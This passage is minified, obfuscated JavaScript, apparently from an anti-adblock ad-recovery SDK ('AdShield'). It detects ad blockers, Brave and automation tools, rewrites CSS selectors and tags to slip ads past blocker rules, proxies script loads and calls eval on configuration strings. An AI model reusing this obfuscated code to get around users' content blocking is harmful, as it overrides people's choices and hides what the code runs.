|rec2020','sort','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','String_replace','option\x20maxAge\x20is\x20invalid',';\x20Domain=','<number>|<angle>','eachMapping','pmdstatic.net','direction',',\x20fetch:\x20','<length-percentage>|<flex>|min-content|max-content|auto','false','<html><head><script\x20src=\x22','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','jump-start|jump-end|jump-none|jump-both|start|end','__as_is_ready_state_change_loading','\x20|\x20\x20','__tcfapi','rex','window.parent.document.domain;','AdShield\x20API\x20cmd','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','domain\x20switched','geniee','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','Unexpected\x20syntax\x20\x27','_grecaptcha_ready','flow|flow-root|table|flex|grid|ruby','nextNonWsCode','quizlet.com','messageId','comment-token','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','useractioncomplete','blocking_ads','purpose','drag|no-drag','[auto|reverse]||<angle>','urlRegex','adWrapper','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','beforeunload','negotiate_fail','calc(\x20<calc-sum>\x20)','/negotiate/v3/iframe?passcode=','\x20is\x20expected','w\x20=\x20window.parent.parent;','trident','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','var(','.umogames.com','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','media','[data-id^=\x22div-gpt-ad\x22]','iionads.com','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','osano.com','PseudoClassSelector','XMLHttpRequest_send','none|path(\x20<string>\x20)','\x0a--','cachedResultIsInAdIframe','skip-node','SyntaxReferenceError','margin-bottom','nthChildOf','sentrySampleRatio','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','[contextual|no-contextual]','nextCharCode','is_brave','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','airtory.com','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','start|center|end|justify','startsWith','extra','AdShield\x20API','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','https://html-load.cc','as-search-','\x20is\x20blocked','/cdn/adx/open/integration.html','consume','setPAAPIConfigForGPT','requestNonPersonalizedAds','[none|<dashed-ident>]#','send','googletag\x20cmd\x20unshift\x20failed\x20:\x20','cbidsp','slimerjs','computed','all|<custom-ident>','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','<page-selector-list>','WebKitMediaKeys','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','tel:','baseline|sub|super|<svg-length>','basename','base','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','marker-mid','none|<url>','luminance|alpha','gpt-adingo','directives','condition','polarbyte.com','advertisement-holder','getDomId','osano-','detections','728','ad_unit_path','createAuctionNonce','cdn.optimizely.com','shardingIndex','botd\x20timeout','auto|both|start|end|maximum|clear','HTMLTableCaptionElement','https://hb.minutemedia-prebid.com/hb-mm-multi','omid_message_method','getElementsByClassName','onWhiteSpace','scanSpaces','__selenium_unwrapped','innerWidth','Chrome/','xg4ken.com','3rd-party\x20script\x20error','snigelweb.com','toUTCString','appiersig.com','.setPAAPIConfigForGPT','pbjsList','android','dvb','hooked','https://c.amazon-adsystem.com/aax2/apstag.js','[INVENTORY]\x20found\x20visible\x20'];a2G=function(){return ij;};return a2G();}(function(G,Q){const DV=a2Q,Y=G();while(!![]){try{const I=parseInt(DV(0xb4d))/0x1+parseInt(DV(0x7f3))/0x2+parseInt(DV(0x754))/0x3*(-parseInt(DV(0x1077))/0x4)+parseInt(DV(0xbe5))/0x5*(parseInt(DV(0xd5d))/0x6)+-parseInt(DV(0x387))/0x7+parseInt(DV(0xd78))/0x8*(-parseInt(DV(0xba4))/0x9)+-parseInt(DV(0xd73))/0xa;if(I===Q)break;else Y['push'](Y['shift']());}catch(D){Y['push'](Y['shift']());}}}(a2G,0x26851),((()=>{const dK=a2Q;var G={0x2197:(D,R,O)=>{'use strict';const Df=a2Q;O['d'](R,{'A':()=>V});let s='',H=Df(0x1af);try{var z;s=null!==(z=document[Df(0x89d)][Df(0x65c)](Df(0x330)))&&void 0x0!==z?z:Df(0xb70);const f=document[Df(0x89d)][Df(0x65c)](Df(0x787))||document[Df(0x89d)][Df(0x65c)](Df(0xc0d));f&&(H=new URL(f,window[Df(0x44e)][Df(0x3f5)])[Df(0x828)]);}catch(X){}const V={'version':Df(0x153),'sdkVersion':s,'endpoint':H,'env':Df(0x539),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(D,R,O)=>{'use strict';const Do=a2Q;O['d'](R,{'EW':()=>Z,'R0':()=>X,'WH':()=>V,'qj':()=>f,'w4':()=>W,'z3':()=>M});var H=O(0xd17);const z={'appendChild':Node[Do(0xc4d)][Do(0xea6)],'insertBefore':Node[Do(0xc4d)][Do(0x238)]};function V(y,K){const Dr=Do;K[Dr(0xe05)]?z[Dr(0x238)][Dr(0xd9a)](K[Dr(0x940)],y,K[Dr(0xe05)]):z[Dr(0xea6)][Dr(0xd9a)](K[Dr(0xfcf)],y);}function f(y){const DX=Do;z[DX(0xea6)][DX(0xd9a)](document[DX(0xfc6)],y);}function X(y){const Dd=Do,K=document[Dd(0x64c)](y[Dd(0x1052)]);for(const E of y[Dd(0x215)]())K[Dd(0x290)](E,y[Dd(0x65c)](E));return K[Dd(0x8ff)]=y[Dd(0x8ff)],K;}function M(){const DM=Do;try{if(null!=window[DM(0xcef)][DM(0x248)]&&DM(0x10a8)===window[DM(0xcef)][DM(0x248)][DM(0x10a8)][DM(0x719)])return!0x0;}catch(y){}return!0x1;}const Z=async()=>{const DZ=Do;if(!navigator[DZ(0xbf3)])return!0x0;try{await H['A'][DZ(0x6ba)]()[DZ(0x665)][DZ(0xd9a)](window,location[DZ(0x3f5)]);}catch(y){return!0x0;}return!0x1;},W=y=>{const DW=Do;try{const K=new CSSStyleSheet();K[DW(0x8a7)](DW(0xd5c));const E=K[DW(0x8a3)][0x0][DW(0xcbd)];K[DW(0x8a3)][0x0][DW(0xcbd)]=y;const x=K[DW(0x8a3)][0x0][DW(0xcbd)];return x===E||x[DW(0x687)]()===y[DW(0x687)]()?y:x;}catch(j){return y;}};},0x4d9:(D,R,O)=>{'use strict';const Dy=a2Q;O['d'](R,{'FA':()=>L,'H4':()=>N,'Ki':()=>G2,'jy':()=>J});var H=O(0x2126),z=O(0x1e87),V=O(0x1b6c),X=O(0x6),M=O(0xabf),Z=O(0x10be),W=O(0xd17),K=O(0x2c0);let j,T;const U=Dy(0x2a6),P=Dy(0x1de);let B=0x0;function C(){const DK=Dy;return![DK(0xc0e),DK(0x465)][DK(0x6fd)](G3=>location[DK(0xc50)][DK(0x6c2)](G3))&&!window[DK(0x7c9)];}function L(){const DE=Dy;return z['A'][DE(0x6ba)](P)||B[DE(0x52e)]();}async function N(G3){const Dx=Dy;return Dx(0xbc7)===z['A'][Dx(0x6ba)](Dx(0xc64),!0x1)||!(!(window[Dx(0x44e)][Dx(0x2a4)]+window[Dx(0x44e)][Dx(0x5ea)])[Dx(0x3ea)](Dx(0xf9d))&&Dx(0xbc7)!==z['A'][Dx(0x6ba)](Dx(0xf9d),!0x1))||(void 0x0!==j?j:C()&&(0x0,Z['aX'])()?(j=!0x0,q(G3)[Dx(0x68f)](G4=>{const Dj=Dx;let [G5,G6]=G4;j=G5,B=G6,z['A'][Dj(0xad3)](P,B[Dj(0x52e)]()),(0x0,Z['uD'])(G5);}),!0x0):([j,B]=await q(G3),z['A'][Dx(0xad3)](P,B[Dx(0x52e)]()),(0x0,Z['uD'])(j),j));}async function J(G3){const DA=Dy;return DA(0xbc7)===z['A'][DA(0x6ba)](DA(0xc64),!0x1)||(void 0x0!==T?T:C()&&![DA(0x1c9),DA(0x465)][DA(0x6fd)](G4=>location[DA(0xc50)][DA(0x6c2)](G4))&&DA(0xbc7)===z['A'][DA(0x6ba)](U)?(F(G3)[DA(0x68f)](G4=>{const DT=DA;T=G4,z['A'][DT(0xad3)](U,G4[DT(0x52e)]());}),!0x0):(T=await F(G3),z['A'][DA(0xad3)](U,T[DA(0x52e)]()),T));}async function q(G3){return await(async function(){const Di=a2Q;let G4=!0x1;try{const G5=document[Di(0x64c)](Di(0x3a6));G5[Di(0x290)]('id',Di(0x6d6)),document[Di(0xfc6)][Di(0xea6)](G5),G5[Di(0x290)](Di(0x714),Di(0x4ca));const G6=['ad',Di(0x36f),Di(0x6d6),Di(0xb13),Di(0x542),Di(0xfaf),Di(0xbcb),Di(0x870),Di(0x88f),Di(0x8cb),Di(0x3f0),Di(0xfe2),Di(0xeab),Di(0xff4),Di(0x10c7),Di(0xcbf),Di(0xb36),Di(0x4d0),Di(0x431)];for(const G7 of G6){G5[Di(0x103e)]=G7,await(0x0,X['c'])(G9=>setTimeout(G9,0x1));const G8=window[Di(0x62a)](G5);if(Di(0x8a8)===G8[Di(0x10ba)]||Di(0xffe)===G8[Di(0xe56)]){H['A'][Di(0x55a)](Di(0x517)),G4=!0x0;break;}}document[Di(0xfc6)][Di(0xdd9)](G5);}catch(G9){H['A'][Di(0x55a)](Di(0xa75)[Di(0x1029)](G9));}return G4;}())?[!0x0,0x1]:await(async function(){const Dv=a2Q,G4=XMLHttpRequest[Dv(0x52e)]();return!(!G4[Dv(0x3ea)](Dv(0xced))||!G4[Dv(0x3ea)](Dv(0x1d1)))&&(H['A'][Dv(0x55a)](Dv(0x624)),!0x0);}())?[!0x0,0x2]:await async function(G4){const DU=a2Q,G5=[];if(G4){for(const G7 of G4)DU(0x6a0)===G7[DU(0x1038)]&&G5[DU(0x923)]({'url':G7[DU(0x23b)]});}const G6=window[DU(0x44e)][DU(0xc50)][DU(0x6c2)](DU(0xf03));return G6?G5[DU(0x923)]({'url':DU(0x5f5)}):(G5[DU(0x923)]({'url':DU(0x5f8),'mustIncludeStrings':[DU(0x542)],'mustExcludeStrings':[DU(0x1035)]}),V['A'][DU(0xbc1)]()||G5[DU(0x923)]({'url':DU(0xac4),'mustIncludeStrings':[DU(0x9b4)],'mustExcludeStrings':[DU(0x1035)]})),(await Promise[DU(0xd86)]([...G5[DU(0x82b)](G8=>S(G8[DU(0x23b)],G8[DU(0x1d4)],G8[DU(0x7d1)])),G6?G0():G1()]))[DU(0x6fd)](G8=>G8);}(G3)?[!0x0,0x3]:[!0x1,0x0];}async function F(G3){const Dg=Dy;return!await async function(G4){const DP=a2Q,G5=G4[DP(0x1073)]||[],G6=await Promise[DP(0xd86)](G4[DP(0x23b)][DP(0x82b)](async G7=>{const Du=DP;try{return await(0x0,X['c'])((G8,G9)=>{const DB=a2Q;if(DB(0x35e)===G4[DB(0x1038)]){const GG=new XMLHttpRequest();GG[DB(0x74f)](DB(0x448),()=>{const Dm=DB;0x4===GG[Dm(0xaff)]&&(GG[Dm(0xdea)]>=0xc8&&GG[Dm(0xdea)]<0x12c||G5[Dm(0x3ea)](GG[Dm(0xdea)])?G8():G9());}),GG[DB(0x74f)](DB(0xd1c),()=>G9()),GG[DB(0x40c)](DB(0xe89),G7),GG[DB(0xf3e)]();}else{if(DB(0x4ec)===G4[DB(0x1038)]){if(V['A'][DB(0x306)]())S(G7)[DB(0x68f)](GQ=>GQ?G9():G8())[DB(0xc79)](G9);else{const GQ=new Image();GQ[DB(0x74f)](DB(0x102b),()=>G8()),GQ[DB(0x74f)](DB(0xd1c),()=>G9()),GQ[DB(0xc0d)]=G7;}}else{if(DB(0xdb0)===G4[DB(0x1038)]){const GY=document[DB(0x64c)](DB(0xdb0));GY[DB(0x74f)](DB(0x102b),()=>G8()),GY[DB(0x74f)](DB(0xd1c),()=>G9()),GY[DB(0xc0d)]=G7,document[DB(0xfc6)][DB(0xea6)](GY);}}}}),!0x0;}catch(G8){return(0x0,M['I1'])()?(H['A'][Du(0x55a)](Du(0x510)[Du(0x1029)](G4[Du(0x23b)])),!0x0):(H['A'][Du(0x55a)](Du(0x397)[Du(0x1029)](G4[Du(0x23b)],Du(0x537))),!0x1);}}));return G6[0x0]!==G6[0x1];}(null!=G3?G3:{'type':Dg(0x4ec),'url':[Dg(0x67c),Dg(0xa70)]});}async function S(G3){const DC=Dy;let G4=arguments[DC(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],G5=arguments[DC(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const G6=await W['A'][DC(0x6ba)]()[DC(0x665)][DC(0xd9a)](window,G3);if(G6[DC(0x319)])return!0x0;if(null===G6[DC(0x2ab)]&&DC(0xdbe)===G6[DC(0x1038)])return!0x0;if(G6[DC(0xdea)]<0xc8||G6[DC(0xdea)]>=0x12c)return!0x0;const G7=await G6[DC(0x896)]();if(0x0===G7[DC(0x5c7)])return!0x0;if(!G4[DC(0x19b)](G8=>G7[DC(0x3ea)](G8)))return!0x0;if(G5[DC(0x6fd)](G8=>G7[DC(0x3ea)](G8)))return!0x0;}catch(G8){return(0x0,M['I1'])()?(H['A'][DC(0x55a)](DC(0x9e6)[DC(0x1029)](G3)),!0x1):(H['A'][DC(0x55a)](DC(0xd93)[DC(0x1029)](G3,DC(0xf38))),!0x0);}return!0x1;}async function G0(){const DL=Dy,G3=document[DL(0x64c)](DL(0x307)),G4=await(0x0,X['c'])((G5,G6)=>{const Dc=DL;var G7;G3[Dc(0x714)][Dc(0x9b5)](Dc(0x346),'0'),G3[Dc(0x714)][Dc(0x9b5)](Dc(0xa27),'0'),G3[Dc(0x714)][Dc(0x9b5)](Dc(0xe56),Dc(0xffe)),G3[Dc(0x714)][Dc(0x9b5)](Dc(0xb9f),Dc(0x8a8)),document[Dc(0xfc6)][Dc(0xea6)](G3);const G8=null===(G7=K['A'][Dc(0x6ba)](window)[Dc(0x33a)][Dc(0x6ba)][Dc(0xd9a)](G3,window))||void 0x0===G7?void 0x0:G7[Dc(0x2be)];if(!G8)return G5(!0x1);G8[Dc(0x590)][Dc(0x40c)](),G8[Dc(0x590)][Dc(0xc82)](Dc(0x8a1)),G8[Dc(0x590)][Dc(0x6c6)]();const G9=G8[Dc(0x590)][Dc(0x64c)](Dc(0xdb0));G9[Dc(0x290)](Dc(0xc0d),Dc(0x5f5)),G9[Dc(0x74f)](Dc(0x102b),()=>G5(!0x1)),G9[Dc(0x74f)](Dc(0xd1c),()=>G5(!0x0)),G8[Dc(0x590)][Dc(0xfc6)][Dc(0xea6)](G9);});return G3[DL(0x5f1)](),G4;}async function G1(){const DN=Dy,G3=document[DN(0x64c)](DN(0x307)),G4=await(0x0,X['c'])((G5,G6)=>{const Db=DN;var G7;G3[Db(0x714)][Db(0x9b5)](Db(0x346),'0'),G3[Db(0x714)][Db(0x9b5)](Db(0xa27),'0'),G3[Db(0x714)][Db(0x9b5)](Db(0xe56),Db(0xffe)),G3[Db(0x714)][Db(0x9b5)](Db(0xb9f),Db(0x8a8)),document[Db(0xfc6)][Db(0xea6)](G3);const G8=null===(G7=K['A'][Db(0x6ba)](window)[Db(0x33a)][Db(0x6ba)][Db(0xd9a)](G3,window))||void 0x0===G7?void 0x0:G7[Db(0x2be)];if(!G8)return G5(!0x0);G8[Db(0x590)][Db(0x40c)](),G8[Db(0x590)][Db(0xc82)](Db(0x8a1)),G8[Db(0x590)][Db(0x6c6)]();const G9=G8[Db(0x590)][Db(0x64c)](Db(0xdb0));G9[Db(0x290)](Db(0xc0d),Db(0x5f8)),G9[Db(0x74f)](Db(0x102b),()=>{const DJ=Db;try{var GG;const GQ=G8[DJ(0x542)];if(!GQ)return G5(!0x0);if(!(null===(GG=Object[DJ(0xe97)](GQ,DJ(0xf3c)))||void 0x0===GG?void 0x0:GG[DJ(0xad3)]))return G5(!0x0);G5(!0x1);}catch(GY){return G5(!0x0);}}),G9[Db(0x74f)](Db(0xd1c),()=>G5(!0x0)),G8[Db(0x590)][Db(0xfc6)][Db(0xea6)](G9);});return G3[DN(0x5f1)](),G4;}function G2(){const Dw=Dy,G3=z['A'][Dw(0x6ba)](Dw(0x101d),!0x1,Dw(0xd51));return!!G3&&!!G3[Dw(0xdd1)](',')[0x4];}},0x1b6c:(D,R,O)=>{'use strict';const Dq=a2Q;O['d'](R,{'A':()=>s});class s{static[Dq(0x10a8)](){const Dp=Dq;try{if(null!=window[Dp(0xcef)][Dp(0x248)]&&Dp(0x10a8)===window[Dp(0xcef)][Dp(0x248)][Dp(0x10a8)][Dp(0x719)])return!0x0;}catch(H){}return!0x1;}static[Dq(0xbc1)](){const Dk=Dq;try{if(s[Dk(0x10a8)]())return!0x1;const H=navigator[Dk(0x1028)][Dk(0x687)](),z=[Dk(0x2bf)];return![Dk(0xaa9),Dk(0x249),Dk(0x1002),Dk(0x43f),Dk(0xe99),Dk(0xa86),Dk(0xf15),Dk(0x3a5),Dk(0x106d),Dk(0xa1c),Dk(0xbe2),Dk(0x747),Dk(0xd6b)][Dk(0x6fd)](V=>H[Dk(0x3ea)](V))&&z[Dk(0x6fd)](V=>H[Dk(0x3ea)](V));}catch(V){}return!0x1;}static[Dq(0x24d)](){const DF=Dq;try{if(s[DF(0x10a8)]())return!0x1;const H=navigator[DF(0x1028)][DF(0x687)]();if(H[DF(0x3ea)](DF(0x6ec))||H[DF(0x3ea)](DF(0xb29)))return!0x0;const z=[DF(0x106d)];return![DF(0xaa9),DF(0x249),DF(0x1002),DF(0x43f),DF(0xe99),DF(0xa86),DF(0xf15),DF(0x3a5),DF(0xa1c),DF(0xbe2),DF(0x747),DF(0xd6b)][DF(0x6fd)](V=>H[DF(0x3ea)](V))&&z[DF(0x6fd)](V=>H[DF(0x3ea)](V));}catch(V){}return!0x1;}static[Dq(0x306)](){const Da=Dq;try{const H=navigator[Da(0x1028)][Da(0x687)]();return H[Da(0x3ea)](Da(0xf6f))&&H[Da(0x3ea)](Da(0xdfa));}catch(z){}return!0x1;}static[Dq(0xd81)](){const DS=Dq;try{return navigator[DS(0x1028)][DS(0x687)]()[DS(0x3ea)](DS(0x1009));}catch(H){}return!0x1;}static[Dq(0x5d0)](){const Dh=Dq;return navigator[Dh(0x1028)][Dh(0x687)]()[Dh(0x3ea)](Dh(0x4df));}}},0x1e99:(D,R,O)=>{'use strict';const Dl=a2Q;O['d'](R,{'H$':()=>d,'Tq':()=>X,'fd':()=>M});var H=O(0x1e87);const z=Dl(0x6bf),V=0x927c0,f=()=>{const t0=Dl,Z=H['A'][t0(0x6ba)](z);if(Z)try{const W=Date[t0(0x167)](),y=JSON[t0(0x626)](atob(Z))[t0(0x176)](K=>K[t0(0x5f2)]+V>W);H['A'][t0(0xad3)](z,btoa(JSON[t0(0xb5e)](y)));}catch(K){}},X=()=>!window[Dl(0x44e)][Dl(0xc50)][Dl(0x6c2)](Dl(0x465)),d=Z=>{const t1=Dl;f();const W=H['A'][t1(0x6ba)](z);if(W)try{const y=JSON[t1(0x626)](atob(W)),K=Date[t1(0x167)](),E=y[t1(0xd42)](x=>x[t1(0x23b)]===Z);if(!E||E[t1(0x5f2)]+V<K)return;return E[t1(0x81f)];}catch(x){return;}},M=(Z,W)=>{const t2=Dl;f();const y=H['A'][t2(0x6ba)](z);try{const K=y?JSON[t2(0x626)](atob(y)):[],E=K[t2(0x99f)](x=>x[t2(0x23b)]===Z);-0x1!==E?(K[E][t2(0x81f)]=W,K[E][t2(0x5f2)]=Date[t2(0x167)]()):K[t2(0x923)]({'url':Z,'timestamp':Date[t2(0x167)](),'blocked':W}),H['A'][t2(0xad3)](z,btoa(JSON[t2(0xb5e)](K)));}catch(x){}};},0x5c5:(D,t,n)=>{'use strict';const ts=a2Q;n['d'](t,{'A1':()=>y,'AG':()=>W,'M5':()=>i,'VE':()=>T,'VL':()=>d,'vR':()=>E,'z9':()=>X});var R=n(0x81),O=n(0x2197),e=n(0x2c0),s=n(0x380),H=n(0x1a13),z=n(0x13a3),V=n(0x2126),f=n(0x1b6c),o=n(0xe8e),r=n(0x1e99);function X(v){const t3=a2Q,U=null==v?void 0x0:v[t3(0x82b)]((P,B)=>({'autoRecovery':P,'configIndex':B}))[t3(0x176)](P=>{const t4=t3;let {autoRecovery:B}=P;return B[t4(0xc12)];})[t3(0xd42)](P=>{const t5=t3;let {autoRecovery:B}=P;if(!B[t5(0xb5c)])return!0x0;try{if(eval(B[t5(0xb5c)][t5(0x1070)]))return!0x0;}catch(m){V['A'][t5(0x55a)](t5(0x1086),m);}return!0x1;});return U;}function d(v,U,P){const t6=a2Q;try{const B=(0x0,R['Wq'])({'protectUrlContext':U,'url':P,'kind':R['MN'][t6(0xfc3)],'endpoint':O['A'][t6(0x7c8)]}),m=t6(0x3e0)[t6(0x1029)](B,'\x22]');if(!e['A'][t6(0x6ba)](v)[t6(0xdb8)][t6(0xd9a)](v[t6(0x590)][t6(0xfc6)],m)){const u=v[t6(0x590)][t6(0x64c)](t6(0xcc1));u[t6(0x6a6)]=t6(0x1e2),u['as']=t6(0xdb0),e['A'][t6(0x6ba)](v)[t6(0x389)][t6(0xad3)][t6(0xd9a)](u,B),v[t6(0x590)][t6(0xfc6)][t6(0xea6)](u);}}catch(g){}}const M=[];let Z=!0x1;function W(v,U,P){const t7=a2Q;M[t7(0x923)](P),Z||(Z=!0x0,function B(){const t8=t7,m=M[t8(0xc2b)]();if(!m)return void(Z=!0x1);const u=v[t8(0x590)][t8(0x64c)](t8(0xdb0));u[t8(0xc0d)]=(0x0,R['Wq'])({'protectUrlContext':U,'url':m[t8(0xc0d)],'kind':R['MN'][t8(0xfc3)],'endpoint':O['A'][t8(0x7c8)]});for(const {name:g,value:C}of Array[t8(0xc1c)](m[t8(0xecb)]))t8(0xc0d)!==g&&u[t8(0x290)](g,C);m[t8(0x492)]||m[t8(0x1b0)]?(u[t8(0x74f)](t8(0x102b),()=>{const t9=t8;m[t9(0x656)](new Event(t9(0x102b)));}),u[t8(0x74f)](t8(0xd1c),()=>{const tG=t8,L=new Event(tG(0xd1c));L[tG(0x53e)]=!0x0,m[tG(0x656)](L);}),v[t8(0x590)][t8(0xfc6)][t8(0xea6)](u),B()):(u[t8(0x74f)](t8(0x102b),()=>{const tQ=t8;m[tQ(0x656)](new Event(tQ(0x102b))),B();}),u[t8(0x74f)](t8(0xd1c),()=>{const tY=t8,L=new Event(tY(0xd1c));L[tY(0x53e)]=!0x0,m[tY(0x656)](L),B();}),v[t8(0x590)][t8(0xfc6)][t8(0xea6)](u));}());}async function y(v,U,P){const tI=a2Q;if(!(0x0,r['Tq'])())return await K(v,U,P);const B=(0x0,r['H$'])(P);if(void 0x0!==B)return K(v,U,P)[tI(0x68f)](u=>{(0x0,r['fd'])(P,u);}),B;const m=await K(v,U,P);return(0x0,r['fd'])(P,m),m;}async function K(v,U,P){const tD=a2Q;if(f['A'][tD(0x24d)]()&&f['A'][tD(0x5d0)]())return await(0x0,o['p'])(U,P);const B=v[tD(0x590)][tD(0x64c)](tD(0xcc1));B[tD(0x6a6)]=tD(0x1e2),B['as']=tD(0xdb0),e['A'][tD(0x6ba)](v)[tD(0x389)][tD(0xad3)][tD(0xd9a)](B,P);const m=new Promise(u=>{const tt=tD;B[tt(0x74f)](tt(0x102b),()=>{const tn=tt;try{v[tn(0x590)][tn(0xfc6)][tn(0xdd9)](B);}catch(g){}u(!0x1);}),B[tt(0x74f)](tt(0xd1c),()=>{const tR=tt;try{v[tR(0x590)][tR(0xfc6)][tR(0xdd9)](B);}catch(g){}u(!0x0);});});return v[tD(0x590)][tD(0xfc6)][tD(0xea6)](B),m;}function E(v,U,P){const tO=a2Q;if(P[tO(0x3f5)]&&P[tO(0xd21)]instanceof Element&&!P[tO(0xd21)][tO(0xb7b)]){P[tO(0xd21)][tO(0xb7b)]=!0x0;const B=(0x0,R['Wq'])({'protectUrlContext':v,'url':P[tO(0x3f5)],'kind':R['MN'][tO(0xbc8)],'endpoint':O['A'][tO(0x7c8)]}),m=U[tO(0x590)][tO(0x64c)](tO(0xcc1));Array[tO(0xc1c)](P[tO(0xd21)][tO(0xecb)])[tO(0x10c0)](u=>{const te=tO;m[te(0x290)](u[te(0x719)],u[te(0x22c)]);}),e['A'][tO(0x6ba)](U)[tO(0x389)][tO(0xad3)][tO(0xd9a)](m,B),m[tO(0xb7b)]=!0x0,P[tO(0xd21)][tO(0x1df)](tO(0x173),m);}}const x=[ts(0x619),ts(0xaf6),ts(0x629),ts(0x775),ts(0xf1b),ts(0x871),ts(0x105c),ts(0x1b1),ts(0x782),ts(0x447),ts(0xae5),ts(0x785)],j=0x3,A=v=>{const tH=ts;var U;if(tH(0x8a8)!==v[tH(0x714)][tH(0x10ba)]||!v[tH(0x603)][tH(0x3ea)](tH(0xb01)))return!0x1;if(v[tH(0x603)][tH(0x5c7)]>0x2710)return!0x0;const P=null!==(U=v[tH(0xcbd)])&&void 0x0!==U?U:'';return x[tH(0x176)](B=>P[tH(0x3ea)](B))[tH(0x5c7)]>=j;},T=(v,U,P)=>{const tz=ts,B=N=>(0x0,s['Bo'])(U,N),m=N=>(0x0,s['pI'])(U,N),u=N=>(0x0,s['yu'])(U,N);try{for(const N of Array[tz(0xc1c)](P))if(N instanceof CSSStyleRule){if(!0x0!==N[tz(0xb7b)]){var g;if(!A(N)||null!==(g=U[tz(0x1099)])&&void 0x0!==g&&g[tz(0x6fd)](b=>{const tV=tz;var J;return null===(J=N[tV(0xcbd)])||void 0x0===J?void 0x0:J[tV(0x3ea)](b);})){var C,L;const b=(0x0,H['Qw'])({'protectUrlContext':v,'selector':null!==(C=N[tz(0xcbd)])&&void 0x0!==C?C:'','idFilter':J=>(0x0,s['Bo'])(U,J),'attributeFilter':J=>(0x0,s['yu'])(U,J)});N[tz(0xcbd)]=null!==(L=N[tz(0xcbd)])&&void 0x0!==L&&L[tz(0x3ea)](tz(0xd84))?b:''[tz(0x1029)](N[tz(0xcbd)],',')[tz(0x1029)](b);}for(let J=0x0;J<N[tz(0x714)][tz(0x5c7)];J++){const w=N[tz(0x714)][J],q=N[tz(0x714)][w];tz(0xdb5)==typeof q&&q[tz(0x3ea)](tz(0xc52))&&(N[tz(0x714)][w]=(0x0,H['oY'])({'protectUrlContext':v,'value':q,'idFilter':B,'urlFilter':m,'attributeFilter':u}));}}T(v,U,N[tz(0x8a3)]),N[tz(0xb7b)]=!0x0;}else(N instanceof CSSMediaRule||N instanceof CSSSupportsRule)&&(!0x0!==N[tz(0xb7b)]&&T(v,U,N[tz(0x8a3)]),N[tz(0xb7b)]=!0x0);}catch(p){}},i=(v,U,P)=>{const tf=ts;if(!(P instanceof Element))return;const B=e['A'][tf(0x6ba)](window)[tf(0x6df)][tf(0x6ba)][tf(0xd9a)](P);if((0x0,s['ts'])(U,B)){const L=e['A'][tf(0x6ba)](window)[tf(0x4da)][tf(0x6ba)][tf(0xd9a)](P),c=tf(0xe91)+(0x0,z['md'])(B[tf(0x687)]()),N=new RegExp('<'[tf(0x1029)](B[tf(0x687)](),tf(0x227)),'gi'),b=new RegExp('</'[tf(0x1029)](B[tf(0x687)](),'>'),'gi'),J=L[tf(0x2b0)](N,'<'[tf(0x1029)](c,'$1'))[tf(0x2b0)](b,'</'[tf(0x1029)](c,'>'));e['A'][tf(0x6ba)](window)[tf(0x4da)][tf(0xad3)][tf(0xd9a)](P,J);}const 